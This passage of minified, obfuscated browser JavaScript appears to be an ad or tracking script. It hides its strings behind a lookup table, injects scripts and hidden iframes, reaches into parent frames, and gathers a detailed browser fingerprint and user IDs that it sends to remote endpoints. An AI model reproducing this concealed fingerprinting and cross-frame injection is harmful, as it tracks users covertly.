s=i[J.ZB],o=i[J.Io],u=i[J.Qy],c=i[J.yB],f=i[J.gB],l=i[J.KB],v=i[J.GB],d=i[J.RB];if(wa(Ft,o))return B(J.HB);l&&(Se[J.XE](la),Se[J.YE](J.vW(J.PT,o,J.RT,u,J.gB,f)),Se[J.dP]()),s||d?(Un(i),pt([[J.kV,v?J.nn:J.yV]]),ci(o,function(y){if(y)e[J.By]=new e(y,n,a);else{B(J.pV);return}},v,c)):e[J.By]=new e(i,n,a)})])}(),Au=ku,bn=function(t){return Object[J.an](t)[J.KP](function(r){return t[r]!==void J.D})[J.oT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.sd](J.fy)})[J.sd](J.pF)},Tu=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),Pr=J.vW(),qr=J.c,Lr=J.c,Su=function(t){return new Promise(function(r,n){if(!(J.UF in window)||!(J.Ir in window[J.UF])){var a=t[J.cf](document[J.wf](J.KM));a[J.Kf]=function(){return setTimeout(r,J.R,J.c)},a[J.xk]=function(){return n(new Error(J.pS))},a[J.Ur]=J.rJ}r(J.c)})},Bu=function(t){return new Promise(function(r,n){if(!(J.rb in window)){var a=t[J.cf](document[J.wf](J.KM));a[J.Kf]=function(){return setTimeout(r,J.R,J.c)},a[J.xk]=function(){return pt([[J.of,J.DV]]),n(new Error(J.gV))},a[J.Ur]=J.CJ}r(J.c)})},Cu=function(){var e=jt(de()[J.ty](function t(){var r;return de()[J.LZ](function(n){for(;;)switch(n[J.Kk]){case J.D:r=J.R;case J.J:if(!(!(J.rb in window)&&r>J.D)){n[J.Kk]=J.Z;break}return n[J.Kk]=J.Va,new Promise(function(a){return setTimeout(a,J.R)});case J.Va:r-=J.J,n[J.Kk]=J.J;break;case J.Z:J.rb in window||pt([[J.of,J.ol]]);case J.Ya:return n[J.eZ](J.Va)}},t)}));return function(){return e[J.vC](this,arguments)}}(),Wa=function(){var e=jt(de()[J.ty](function t(){var r;return de()[J.LZ](function(n){for(;;)switch(n[J.Kk]){case J.D:return r=document[J.zf]||document[J.OL],qr=qr||Su(r),n[J.Kk]=J.J,qr;case J.J:return Lr=Lr||Bu(r),n[J.Kk]=J.Va,Lr;case J.Va:return n[J.Kk]=J.Z,Cu();case J.Z:return n[J.eZ](J.Va)}},t)}));return function(){return e[J.vC](this,arguments)}}(),Ua=function(t){return t in Pr||(Pr[t]=new window[J.rb](J.vW(J.Ib,t,J.Jb,J.Bb))),Pr[t]},$n=function(t){return Wa()[J.ka](function(){return new Promise(function(r,n){var a=Ua(t),i=setTimeout(function(){pt([[J.of,J.al]]),s=function(){},n(new Error(J.ES))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.yS](J.sB,function(o){return s(o)}),a[J.yS](J.vS,function(){pt([[J.of,J.Wl]]),clearTimeout(i),n()}),a[J.gS](J.Bb)})})},Du=function(t){var r=$n(t);return function(){return r[J.ka](function(n){return r=$n(t),n})}},_u=function(t,r){var n=Ua(t);n[J.Ku](r)},Iu=function(t,r,n){var a=new Promise(function(s){B(J.BI),li(Qr(J.aS[J.WP](t[J.Io]),J.dQ),t,Tu,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.ka](function(o){if(!o||!o[J.Yy])return B(J.VB);B(J.WS),vt(Dt(o[J.Yy],t))})};return i},lt=[],he=J.vW(J.jW,[],J.pW,[],J.sW,[],J.vk,[],J.ak,[]),Ga=J.A,Va=!J.J,ft=J.vW(),xu=function(){try{return parseInt(Ta())||J.D}catch(t){return J.D}},Re=Bo(),zu=xu(),Ha=function(){var t=J.A,r,n,a=J.vW();try{t=window[J.bF][J.Qr][J.vP]()}catch(c){}try{a=JSON[J.zL](window[J.Ok][J.YT](J.hU))}catch(c){}var i=Ou(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.Gu]&&i[J.Gu][J.zr]){r=i[J.Gu],n=Za(r);for(var o in n){var u=n[o];try{(u[J.rr](J.D,J.J)==J.yk&&u[J.rr](-J.J)==J.sL||u[J.rr](J.D,J.J)==J.zB&&u[J.rr](-J.J)==J.wB)&&(n[o]=JSON[J.zL](u))}catch(c){}}}return i[J.Hu]&&(n||(n=J.vW()),n[J.Hu]=i[J.Hu]),n};function Ou(e){e=e[J.Ar](J.eo(J.OT,J.A),J.A);var t=J.vW();if(!e[J.zr])return t;if(e[J.Pg](J.fy)<J.D&&e[J.Pg](J.jF)<J.D)return t[J.Ru]=mr(e),t;var r=e[J.Pg](J.jF);if(r>=J.D){var n=e[J.Pn](J.D,r);t[J.Ru]=mr(n),e=e[J.Pn](r+J.J)}var a=Za(e);for(var i in a)Object[J.Hk][J.Oa][J.WT](a,i)&&(t[i]=a[i]);return t}function Za(e){var t=J.vW();if(!e[J.zr])return t;var r=e[J.tg](J.pF);return r[J.va](function(n){var a=n[J.tg](J.fy),i=mr(a[J.D]),s=a[J.J]==J.c?J.c:mr(a[J.J]);t[i]=s}),t}function mr(e){try{return e=e[J.Ar](J.eo(J.Cb,J.cF),J.Jn),decodeURIComponent(e)}catch(t){return e}}var Qa=function(t){return t=Q(t)===J.pa?t:J.vW(J.fa,t===J.jW||t===J.pW||t===J.sW||t===J.vk||t===J.ak?t:J.sW),t[J.fa]=t[J.fa]||J.sW,t},Ce=function(t,r,n){fetch(J.aP[J.WP](kr(),J.zE),J.vW(J.Bn,!J.D,J.CO,J.gO,J.Sn,J.vW(J.cq,J.fO),J.zf,JSON[J.aM](J.vW(J.of,r,J.Qn,n,J.Hn,zu)))),t(new Error(r))},Ka=function(){var e=jt(de()[J.ty](function t(r){var n,a,i,s;return de()[J.LZ](function(o){for(;;)switch(o[J.Kk]){case J.D:n=J.jI[J.WP](kr(),J.Fl)[J.WP](r),a=de()[J.ty](function u(c){var f,l;return de()[J.LZ](function(v){for(;;)switch(v[J.rf]=v[J.Kk]){case J.D:return v[J.rf]=J.D,v[J.Kk]=J.J,fetch(n);case J.J:return v[J.Kk]=J.Va,v[J.xZ][J.rO]();case J.Va:return f=v[J.xZ],v[J.eZ](J.Va,J.vW(J.xZ,f));case J.Z:return v[J.rf]=J.Z,l=v[J.xZ],v[J.Kk]=J.Ya,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ya:return v[J.eZ](J.Va)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.Kk]=J.Ya;break}return o[J.DZ](wi(a(s)),J.Va);case J.Va:if(i=o[J.xZ],!i){o[J.Kk]=J.Z;break}return o[J.eZ](J.Va,i[J.xZ]);case J.Z:s++,o[J.Kk]=J.J;break;case J.Ya:throw new Error(J.AV);case J.mf:return o[J.eZ](J.Va)}},t)}));return function(r){return e[J.vC](this,arguments)}}(),wn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.KP](function(l){return l[J.QM]===r&&l[J.hT]===n}),c=u[J.KP](function(l){return l[J.zq]})[J.zr]>J.D;he[t]=he[t][J.KP](function(l){return l[J.QM]!==r||l[J.hT]!==n});var f=function(v,d){u[J.va](function(y){try{v?y[J.AM](d):Ce(y[J.Ob],d||J.A,J.hV)}catch(m){}})};t===J.sW&&((i=a[J.lB])!=J.c&&i[J.AE])&&!((s=a[J.lB])!=J.c&&s[J.Cn])&&((o=a[J.jO])!=J.c&&o[J.RQ])&&!c?Ka(a[J.jO][J.RQ])[J.ka](function(l){return f(!J.D,l)})[J.uA](function(l){return f(!J.J,l[J.j])}):f(!J.D,void J.D)}},Rr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Sb[J.WP](t)),ft[t]=ft[t]||J.vW(),ft[t][r]=new Pa(n,t,r,a))},Ja=function(t){return Object[J.an](t)[J.oT](function(r){var n=r[J.Ar](J.eo(J.MU,J.cF),function(a){return J.vn[J.WP](a[J.xV]())});return Q(t[r])===J.pa?J.A[J.WP](n)[J.WP](J.yk)[J.WP](Ja(t[r]))[J.WP](J.sL):J.A[J.WP](n,J.dN)[J.WP](t[r],J.Di)})[J.sd](J.A)},Pu=function(){var t=(document[J.zf]||document[J.OL])[J.cf](document[J.wf](J.kf)),r=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)[J.Ar](J.eo(J.wE,J.A),J.A),n=t[J.cf](document[J.wf](J.Zr));return t[J.cf](document[J.wf](J.tf)),t[J.NE][J.tn](r),n[J.LA]=Ja(fr(fr(fr(J.vW(),J.fk[J.WP](r),J.vW(J.zO,J.X,J.JW,J.mO,J.UE,J.D,J.mk,J.XA,J.jk,J.pk,J.sk,J.Yk,J.Xk,J.Yk,J.Hd,J.ek,J.gn,J.SI,J.pA,J.Pd,J.VI,J.Pd)),J.fk[J.WP](r,J.aI),J.vW(J.UW,J.qQ,J.IW,J.qQ,J.HP,J.bQ,J.UQ,J.wO,J.wk,J.Bk,J.jk,J.lx,J.Ak,J.Tk,J.vd,J.QQ)),J.ob,J.vW(J.Nr,J.vW(J.Vk,J.CQ),J.tx,J.vW(J.Vk,J.oQ)))),setTimeout(function(){t[J.Zr][J.Hd]=J.hd}),function(){return t[J.Zr][J.Hd]=J.ek,setTimeout(function(){t[J.DO]&&t[J.DO][J.Of](t)},J.IQ),J.c}},qu=function(t){var r=J.c;setInterval(function(){var n=Lt(t)[J.zr]>J.D,a=he[J.sW][J.zr]>J.D||he[J.pW][J.zr]>J.D;!r&&!n&&a?r=Pu():r&&(!a||n)&&(r=r())},J.g)},Lu=function(t,r){setInterval(function(){Object[J.an](ft)[J.va](function(n){Object[J.an](ft[n])[J.va](function(a){var i=ft[n][a],s=i[J.gq](),o=i[J.yq]()&&Mu(n,a),u=Lt(t)[J.zr]>J.D,c=Wu(n,a),f=i[J.yq]()&&c&&!u;s?(B(J.kl[J.WP](n)),i[J.Gq]([])):o?(B(J.Ol[J.WP](n)),Vu(n,a)):f&&(B(J.Zl[J.WP](n)),i[J.Kq](J.Va,function(l){if(l[J.QM]=n,l[J.hT]=a,t[J.Cq](l),l[J.Yy]){var v=Uu(n,a)?J.Z:l[J.QM]===J.S?J.Va:J.J,d=l[J.Yy][J.Pg](J.jF)>-J.J?J.pF:J.jF,y=J.A[J.WP](l[J.Yy])[J.WP](d,J.qB)[J.WP](v);vt(Dt(y,r)),r[J.zl]&&ss()}Hu(n,a)})),r[J.WC]()[J.Qb]&&i[J.fq](r[J.WC]()[J.Qb])})})},J.g)},Xa=function(t){return new Promise(function(r,n){var a=Qa(t);if(Va)return Ce(n,J.OQ,J.FQ);if(a[J.fa]===J.vk)return Ce(n,J.fQ,J.FQ);var i=a[J.Lo]?setTimeout(function(){he[a[J.fa]]=he[a[J.fa]][J.KP](function(s){return s[J.AM]!==r}),Ce(n,J.ES,J.FQ)},a[J.Lo]*J.F):J.c;lt[J.Wg](J.vW(J.uO,a,J.Lr,r,J.Ob,n,J.Lo,i))})},Ru=function(){!Re||window[Re]||(B(J.Vb[J.WP](Re)),window[Re]=Xa)},$a=function(t,r,n){if(lt[J.zr]>J.D&&he[J.jW][J.zr]===J.D&&he[J.pW][J.zr]===J.D&&he[J.sW][J.zr]===J.D)for(var a in lt)(typeof r!=J.kP&&typeof n!=J.kP||lt[a][J.uO][J.QM]===(r||J.A)&&lt[a][J.uO][J.hT]===(n||J.A))&&Ce(lt[a][J.Ob],J.cE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.kP&&typeof n!=J.kP||o[J.QM]===(r||J.A)&&o[J.hT]===(n||J.A))&&Ce(o[J.Ob],J.cE,t)}typeof r==J.kP||typeof n==J.kP?he[i]=he[i][J.KP](function(u){return u[J.QM]!==(r||J.A)||u[J.hT]!==(n||J.A)}):he[i]=[]}},Mu=function(t,r){return he[J.jW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D},Fu=function(){try{return navigator[J.Fb][J.DE]===!J.J}catch(t){}return!J.J},ju=function(t,r){var n=J.c;if(!Re)return B(J.qM);if(window[Re]&&window[Re]!==Xa)return B(J.bM);if(B(J.Dq[J.WP](Re)),Lu(r,t),Rr(J.A,J.A,t,!J.J),t[J.rn]||qu(r),t[J.Cn]&&(pt([[J.WI,J.kI]]),Wa()[J.ka](function(){n=Du(t[J.Cn])})),t[J.on]&&br(function(f){Ga=f}),t[J.UM]){var a=Ha(),i=J.vW(J.Hn,t[J.Io],J.Aq,a?J.lb:J.eF,J.KO,JSON[J.aM](a));Go(t[J.UM],JSON[J.aM](i))}for(var s=function(l,v,d,y){var m=Qa(l),W=String(m[J.QM]||J.A),L=String(m[J.hT]||J.A),C=!J.J;if(m[J.fa]===J.ak){var h=function(A){return J.FV[J.WP](A)[J.WP](A?J.YS:J.jS)};if(Q(m[J.EB])!==J.pa)return Ce(d,h(J.A),J.dI);if(typeof m[J.EB][J.NB]!=J.Jr)return Ce(d,h(J.NB),J.dI);if(typeof m[J.EB][J.cB]!=J.Jr)return Ce(d,h(J.cB),J.dI);if(typeof m[J.EB][J.no]!=J.Jr)return Ce(d,h(J.no),J.dI);if(typeof m[J.EB][J.Lo]!=J.Jr)return Ce(d,h(J.Lo),J.dI);var oe=[m[J.EB][J.NB],m[J.EB][J.cB],m[J.EB][J.no],m[J.EB][J.Lo],m[J.EB][J.xn]?J.J:J.D][J.sd](J.wL);return Da(t,oe),Na(t,r,J.vW(J.uo,m[J.EB][J.NB],J.To,m[J.EB][J.cB],J.no,m[J.EB][J.no],J.Lo,m[J.EB][J.Lo],J.xn,!!m[J.EB][J.xn]),W,L),v(void J.D)}else if(m[J.fa]===J.vk)if(t[J.on]){if(Fu())return Ce(d,J.kS,J.dI);try{return Nu(J.vW(J.hT,L,J.QM,W,J.uO,t,J.ZO,t[J.on],J.NT,An()||void J.D,J.Lr,v,J.Ob,d))}catch(j){return Ce(d,J.qS,J.DB)}}else m[J.fa]=J.sW,C=!J.D;if(m[J.fa]===J.sW&&n&&t[J.Cn]){var ae=Iu(t,W,L);n()[J.ka](function(j){ae(),_u(t[J.Cn],j),v(J.c)})[J.uA](function(j){console[J.of](j),B(J.sS),pt([[J.of,J.TV]]),Rr(W,L,t,!!m[J.zq]),he[m[J.fa]][J.Wg](J.vW(J.AM,v,J.Ob,d,J.QM,W,J.hT,L,J.oJ,C,J.zq,m[J.zq]))});return}if(he[m[J.fa]])Rr(W,L,t,!!m[J.zq]),he[m[J.fa]][J.Wg](J.vW(J.AM,v,J.Ob,d,J.QM,W,J.hT,L,J.oJ,C,J.zq,m[J.zq])),typeof m[J.Lo]==J.Jr&&y===J.c&&setTimeout(function(){he[m[J.fa]]=he[m[J.fa]][J.KP](function(j){return j[J.AM]!==v}),Ce(d,J.ES,J.dI)},m[J.Lo]*J.F);else return Ce(d,J.xI,J.dI)},o=J.D,u=lt;o<u[J.zr];o++){var c=u[o];try{s(c[J.uO],c[J.Lr],c[J.Ob],c[J.Lo])}catch(f){}}window[Re]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Nu=function(t){var r=t[J.ZO],n=t[J.QM],a=t[J.hT],i=t[J.uO],s=t[J.NT],o=void J.D;try{t[J.uO][J.AE]&&(o=window[J.ZQ][J.eU]())}catch(f){}var u=bn(J.vW(J.HT,J.A[J.WP](i[J.Io],J.Fr)[J.WP](n),J.hT,a,J.wT,J.Vn,J.RT,Ga,J.zT,kn(),J.NT,s,J.ln,o,J.fg,String(oi()||J.A),J.Zg,ui()||J.A)),c=r[J.Pg](J.jF)>-J.J?J.A[J.WP](r,J.pF)[J.WP](u):J.A[J.WP](r,J.jF)[J.WP](u);if($t(c,document,J.A,i[J.WC]()[J.Xn]),!o)return t[J.Lr](void J.D);setTimeout(function(){Ka(o)[J.ka](function(f){return t[J.Lr](f)})[J.uA](function(f){return Ce(t[J.Ob],f[J.j],J.DB)})},J.FT)},et=function(){return!!Re},Wu=function(t,r){if(he[J.sW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D||he[J.pW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D)return!J.D},Uu=function(t,r){if(he[J.sW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r&&n[J.oJ]})[J.zr]>J.D||he[J.pW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r&&n[J.oJ]})[J.zr]>J.D)return!J.D},Gu=function(t,r){return $a(J.jW,t,r)},Ya=function(){Va=!J.D,$a(J.uO)},En=Ha(),Vu=wn(J.jW),Hu=wn(J.pW),Zu=wn(J.sW);Ru();var Mr=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),Qu=J.Wk*J.F,Yn=J.l,Yt=J.D,At=J.D,Xe=window,ei=!J.J,yr=J.c,tn=!J.J;try{for(;Xe[J.Sk]!==Xe;)Fr=Xe[J.Sk][J.AO][J.wf](J.KM),Xe[J.Sk][J.AO][J.OL][J.cf](Fr),Xe[J.Sk][J.AO][J.OL][J.Of](Fr),Xe=Xe[J.Sk]}catch(e){}var Fr,Ku=function(){return new Promise(function(t,r){if(window[J.Xb])return t();var n=document[J.zf][J.cf](document[J.wf](J.KM));n[J.Kf]=t,n[J.xk]=r,n[J.Ur]=J.yQ})};function Ju(e){return rn[J.vC](this,arguments)}function rn(){return rn=jt(de()[J.ty](function e(t){var r,n,a;return de()[J.LZ](function(i){for(;;)switch(i[J.rf]=i[J.Kk]){case J.D:return tn=!J.D,i[J.rf]=J.J,i[J.Kk]=J.Va,Ku();case J.Va:i[J.Kk]=J.Ya;break;case J.Z:i[J.rf]=J.Z,r=i[J.xZ];case J.Ya:return i[J.rf]=J.Ya,i[J.Kk]=J.mf,liff[J.ZC](J.vW(J.uV,t));case J.mf:i[J.Kk]=J.Hh;break;case J.Gh:i[J.rf]=J.Gh,n=i[J.xZ];case J.Hh:return i[J.rf]=J.Hh,i[J.Kk]=J.eh,liff[J.wV]();case J.eh:yr=i[J.xZ],i[J.Kk]=J.y;break;case J.ih:i[J.rf]=J.ih,a=i[J.xZ];case J.y:tn=!J.J;case J.wh:return i[J.eZ](J.Va)}},e,J.c,[[J.Hh,J.ih],[J.Ya,J.Gh],[J.J,J.Z]])})),rn[J.vC](this,arguments)}function Xu(){return tn}function $u(e){var t=e[J.Io],r=e[J.Ao];if(r)try{Xe[J.AO][J.xa](J.IM,function(){Xe[J.AO][J.VW]?(Yt=new Date()[J.tr](),At=J.D):At=new Date()[J.tr]()})}catch(n){}}function ee(){return Xe}function Yu(e,t){var r=e[J.WC](),n=r[J.No],a,i=J.D;if(n)return!J.D;try{var s=(we[J.dn](J.vW(J.MM,Ae,J.LM,t))||J.A)[J.tg](J.NL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.tr]();if(a===Mr&&o-i<J.g)return!J.D;if(!a||a===Mr||o-i>J.aC){var u=J.A[J.WP](Mr,J.NL)[J.WP](o);try{we[J.gu](J.vW(J.MM,Ae,J.LM,t,J.lW,u,J.nM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.rg]=window[J.rg]||[],window[J.rg][J.Wg](e)}function nn(e){ei=e}function es(e){try{var t=Er(),r=Pt(t),n;try{for(r[J.gk]();!(n=r[J.Kk]())[J.hr];){var a=n[J.lW];if(a[J.PT]!==e[J.Io]&&a[J.lL]&&a[J.lL][J.Yo]&&a[J.lL][J.Yo]())return!J.D}}catch(i){r[J.Gk](i)}finally{r[J.Rk]()}}catch(i){return B(J.Yn),!J.J}}function an(e,t,r){var n=e[J.Io],a=e[J.Jo],i=e[J.Bo],s=J.A,o=J.A;e[J.WC]&&(o=e[J.WC]());try{s=dn()[J.tg](J.wL)[J.Va]||J.A}catch(c){}var u=Er()[J.KP](function(c){var f=c[J.tT],l=c[J.PT];return J.eo(J.PI,J.Pk)[J.pd](f)&&l===n});go(Ft,r||la,n,new Date()[J.tr](),u?u[J.Cg]:J.D,J.vW(J.So,o,J.Vo,i,J.lo,a,J.Xo,t,J.Yo,function(){return ei}))}function ts(e){var t=e[J.Jo],r=e[J.Bo],n=e[J.WC](),a=n[J.So];return Er()[J.KP](function(i){return i[J.tT]===Ft&&i[J.lL]&&i[J.lL][J.lo]===t&&i[J.lL][J.So]===a&&i[J.lL][J.Vo]===r})[J.zr]===J.D}function ne(){var e=[][J.rr][J.WT](arguments)[J.KP](function(t){return Q(t)===J.pa});return e[J.xP](function(t,r){return Object[J.an](r)[J.va](function(n){t[n]=r[n]}),t},J.vW())}function rs(){var e=ee();if(e[J.Sk]===e)return!J.J;try{e[J.AO][J.Df]=e[J.AO][J.Df]}catch(t){return!J.D}return!J.J}function ns(e){var t=e[J.jo],r=e[J.po],n=e[J.so],a=e[J.vO];if(!ts(e))return B(J.fT),!J.J;var i=ee()[J.AO][J.og](J.sF);if(be&&!i)if(n)Ao(),B(J.JM);else return B(J.BM),!J.J;return e[J.WC]()[J.lr]<J.J?(B(J.ZT),!J.J):be&&!t&&ee()[J.nF][J.UW]<ee()[J.Eo]?(B(J.SM),!J.J):rs()&&!r&&!et()?(B(J.On),!J.J):a?(B(J.TE),!J.J):!J.D}function as(e){var t=e[J.Ao],r=J.vW(J.kC,!J.D,J.xC,!J.J);if(!t)return r;if(Yt){var n=At?At-Yt:new Date()[J.tr]()-Yt;if(n>=Qu)return Yt=J.D,At||(At=-J.J),B(J.jn),J.vW(J.kC,!J.D,J.xC,!J.D)}return At===-J.J?J.vW(J.kC,!J.J,J.xC,!J.J):r}function Qe(){try{return window[J.cL](J.VM)[J.Og]}catch(e){return!J.J}}function kn(){if(yr)return J.Cr;var e=J.A;try{e=En[J.Hu]}catch(t){}try{e=e||window[J.UF][J.Ir][J.gL]||J.A}catch(t){}try{e&&we[J.gu](J.vW(J.MM,Ae,J.LM,Yn,J.lW,e))}catch(t){}try{return e||we[J.dn](J.vW(J.MM,Ae,J.LM,Yn))||J.A}catch(t){}return J.A}function ti(){try{if(window[J.kk][J.YT](J.yT))return!J.D}catch(e){}return!J.J}function ri(){try{if(En[J.hu][J.Fg])return!J.D}catch(e){}try{if(window[J.UF][J.Ir][J.DL][J.hu][J.Fg])return!J.D}catch(e){}return!J.J}function An(){if(yr)return yr[J.vf]||J.A;try{return En[J.hu][J.Td][J.vP]()}catch(e){}try{return window[J.UF][J.Ir][J.DL][J.hu][J.Td][J.vP]()}catch(e){}return J.A}var ni;ho()[J.ka](function(e){ni=e[J.oT](function(t){return t[J.sd](J.fy)})[J.sd](J.pF)});function ai(){return ni}var jr,on=-J.J,qt=-J.J,ea=new Date()[J.tr](),cr,un=-J.J,sn=-J.J,ta=mo(dn());function ii(){var e=new Date()[J.tr](),t=(e-ea)/J.F;ea=e,un=Math[J.Zd](Number(J.J/t)),requestAnimationFrame(ii)}var oi=function(){try{return new Date()[J.uE]()}catch(t){}},ui=function(){try{return Intl[J.gQ]()[J.fb]()[J.Fn]}catch(t){}};function is(e){var t=new Date()[J.tr](),r=J.vW();un>-J.J&&(r[J.eu]=un),on>-J.J&&(r[J.iu]=t-on),qt>-J.J&&(r[J.mu]=t-qt);try{if(navigator[J.zu]&&navigator[J.zu][J.zr]>J.D){var n=J.pn;navigator[J.KQ]&&navigator[J.KQ][n]&&navigator[J.KQ][n][J.iU]&&navigator[J.KQ][n][J.iU][J.za]&&(r[J.fn]=J.J,r[J.Zn]=J.J)}else navigator[J.JU][J.Pg](J.Zb)===-J.J&&window[J.sn]&&[J.yb,J.gb,J.Kb][J.va](function(a){try{new ActiveXObject(a),r[J.fn]=J.J,r[J.Zn]=J.J}catch(i){}});r[J.fn]=r[J.fn]||J.D,r[J.Zn]=r[J.Zn]||J.D}catch(a){}try{r[J.wu]=e[J.nF][J.UW]}catch(a){}try{r[J.Nu]=e[J.nF][J.IW]}catch(a){}try{r[J.cu]=e[J.nF][J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.qu]}catch(a){}try{r[J.bu]=e[J.AO][J.OL][J.Uu]}catch(a){}try{r[J.Qu]=e[J.Eo]}catch(a){}try{r[J.Iu]=e[J.qo]}catch(a){}try{r[J.kK]=e[J.Sk][J.AL][J.zr]}catch(a){}try{r[J.Ju]=e[J.AO][J.bF][J.by]}catch(a){}try{r[J.Bu]=e[J.AO][J.Su]}catch(a){}try{r[J.Vu]=!(navigator[J.zu]instanceof PluginArray)||navigator[J.zu][J.zr]===J.D?J.D:J.J}catch(a){}try{r[J.bd]=e[J.Tq]!==void J.D||e[J.uq]!==void J.D?J.J:J.D}catch(a){}try{r[J.lu]=typeof navigator[J.fu]==J.mr?J.J:J.D}catch(a){}try{r[J.PG]=navigator[J.vE]!==void J.D?J.J:J.D}catch(a){}try{r[J.Xu]=window[J.aE]!==window[J.Sk]?J.J:J.D}catch(a){}try{r[J.Yu]=J.TL in navigator?J.J:J.D}catch(a){}try{r[J.ju]=navigator[J.TF]>J.J}catch(a){}try{r[J.pu]=navigator[J.uL]||J.A}catch(a){}r[J.fg]=oi(),r[J.Zg]=ui();try{r[J.LK]=J.J}catch(a){}return r}function os(e){e[J.dC]&&requestAnimationFrame(ii)}function us(){jr||(jr=function(){on=new Date()[J.tr]()},ee()[J.xa](J.gT,jr,J.vW(J.IA,!J.D)))}function Dt(e,t){try{var r=J.vW(J.TT,gr);t!=J.c&&t[J.ME]&&(r[J.LE]=t==J.c?void J.D:t[J.ME]),sn>J.D&&e[J.Gb](J.Mq)&&(r[J.nE]=new Date()[J.tr]()-sn),ta&&(r[J.EE]=ta),ti()&&(r[J.uT]=J.J),ri()&&(r[J.MT]=J.J);var n=is(ee()),a=ai(),i=Object[J.an](r)[J.oT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.sd](J.fy)})[J.sd](J.pF),s=Object[J.an](n)[J.oT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.sd](J.fy)})[J.sd](J.pF),o=[a,i,s][J.KP](function(u){return u})[J.sd](J.pF);return[e,o][J.sd](e[J.Pg](J.jF)>-J.J?J.pF:J.jF)}catch(u){return e}}function ra(e){e?(cr&&(clearTimeout(cr),cr=J.c),qt=qt>-J.J?qt:new Date()[J.tr]()):cr=setTimeout(function(){qt=-J.J},J.R)}function ss(){sn=new Date()[J.tr]()}(function(){window[J.Zu]=window[J.Zu]||J.vW(),window[J.Zu][J.ML]=function(e,t){for(var r,n=e[J.zr],a=t^n,i=J.D;n>=J.Ya;)r=(J.hB&(r=J.AB&e[J.GM](i)|(J.AB&e[J.GM](++i))<<J.eh|(J.AB&e[J.GM](++i))<<J.nh|(J.AB&e[J.GM](++i))<<J.sh))*J.OJ+(((r>>>J.nh)*J.OJ&J.hB)<<J.nh),r^=r>>>J.sh,a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh)^(r=(J.hB&r)*J.OJ+(((r>>>J.nh)*J.OJ&J.hB)<<J.nh)),n-=J.Ya,++i;switch(n){case J.Z:a^=(J.AB&e[J.GM](i+J.Va))<<J.nh;case J.Va:a^=(J.AB&e[J.GM](i+J.J))<<J.eh;case J.J:a^=J.AB&e[J.GM](i),a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh)}return a^=a>>>J.Ah,a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh),(a^=a>>>J.G)>>>J.D}}());var si;(function(e){var t=function(b){return window[e[J.xH]](b)};function r(){if(Q(navigator[e[J.gG]])!=e[J.NZ]&&e[J.oZ]in navigator[e[J.gG]]){var E=!!navigator[e[J.gG]][e[J.mi]],b=[e[J.jH],e[J.sH],e[J.ah],e[J.kh]];return navigator[e[J.gG]][e[J.oZ]](b)[e[J.DZ]](function(g){var I=[];return g[e[J.sH]]&&I[e[J.Ch]]([e[J.FD],t(g[e[J.sH]][e[J.pD]]())]),g[e[J.ah]]&&I[e[J.Ch]]([e[J.ZD],t(g[e[J.ah]])]),I[e[J.Ch]]([e[J.cc],t(E)]),g[e[J.jH]]&&I[e[J.Ch]]([e[J.gD],t(g[e[J.jH]])]),g[e[J.kh]]&&I[e[J.Ch]]([e[J.GD],t(g[e[J.kh]])]),I})[e[J.PH]](function(){return Promise[e[J.Bf]]([])})}return Promise[e[J.Bf]]([])}var n=[],a=e[J.v];try{navigator[e[J.XR]]()[e[J.DZ]](function(E){a=E})}catch(E){}r()[e[J.DZ]](function(E){n=E});function i(){return e[J.dh](e[J.AR],e[J.uR])[e[J.fZ]](window[e[J.zZ]][e[J.EZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.WZ](e[J.jZ],E),g=e[J.WZ](e[J.Br],l,e[J.qf],m,e[J.eZ],y,e[J.PK],W,e[J.rK],C,e[J.oK],d,e[J.FK],v,e[J.ZK],ae,e[J.gK],j,e[J.GK],me,e[J.RK],oe,e[J.hK],h,e[J.iK],A,e[J.zK],R,e[J.NK],ge,e[J.DK],x,e[J.TK],re,e[J.MK],De,e[J.nK],Ee,e[J.qK],ye,e[J.UK],$,e[J.IK],O,e[J.BK],L,e[J.VK],D,e[J.XK],Pe,e[J.jK],ue,e[J.sK],Z,e[J.tK],_e,e[J.WG],le,e[J.xG],vW),I;for(I in g)if(g[e[J.GG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.oy]}function v(){return Q(navigator[e[J.HG]])==e[J.ky]}function d(){return e[J.Xf]in navigator}function y(){return window[e[J.Kk]]!==window[e[J.Uf]]}function m(){return navigator[e[J.LZ]]!==void e[J.rZ]}function W(){return o[e[J.eG]]!==void e[J.rZ]||o[e[J.mG]]!==void e[J.rZ]}function L(){return navigator[e[J.Gk]]>e[J.oy]}function C(){if(!(navigator[e[J.ty]]instanceof 